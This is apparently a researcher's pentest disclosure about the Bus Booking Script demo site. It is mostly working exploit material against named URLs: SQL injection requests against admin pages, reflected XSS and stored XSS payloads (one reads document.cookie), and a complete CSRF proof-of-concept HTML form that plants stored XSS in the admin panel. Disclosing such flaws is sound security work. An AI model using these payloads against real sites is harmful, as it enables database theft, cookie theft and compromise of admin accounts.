Well, when I pentest the official demo site of Bus Booking Script, I found some vulnerabilities here.

Because of the waf, I tried to write a script to get sensitive sql data. As you can see here, we can obtain the current database user and the mysql version or more sensitive data now! For example:
http://travelbookingscript.com/demo/newbusbooking/admin/view_seatseller.php?sp_id=47 and length(version())<12--+-
http://travelbookingscript.com/demo/newbusbooking/admin/view_member.php?memid=1%20order%20by%2028--+-

Here I found some xss, inclue stored-xss and reflect-xss:
http://travelbookingscript.com/demo/newbusbooking/results.php?triptype=1&ter_from=123&tag=123&datepicker=08-01-2018123%27%22%3E%3Cimg%20src=x%20onerror=%22console.log(document.cookie)%22%3E&datepicker1=&type=bus


http://travelbookingscript.com/demo/newbusbooking/admin/new_master.php
POST parameters:
flag=1&spname=test4x&spemail=test%40gmail.com'"><img src=x onerror=alert(123)><'"&txtaddress1=test&spcity=test&spmobileno1=1314411331&comm_sp=51&spcmnts=test4x&submitnewcompany=Register+%3E%3E
This stored-xss vulnerability need to be combined with csrf attack.
POC is here , for example, we can add a xss content to the admin panel:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://travelbookingscript.com/demo/newbusbooking/admin/new_master.php" method="POST">
<input type="hidden" name="flag" value="1" />
<input type="hidden" name="spname" value="test4x" />
<input type="hidden" name="spemail" value="test@gmail.com'"><img src=x onerror=alert(123)><'"" />
<input type="hidden" name="txtaddress1" value="test" />
<input type="hidden" name="spcity" value="test" />
<input type="hidden" name="spmobileno1" value="1314411331" />
<input type="hidden" name="comm_sp" value="51" />
<input type="hidden" name="spcmnts" value="test4x" />
<input type="hidden" name="submitnewcompany" value="Register >>" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>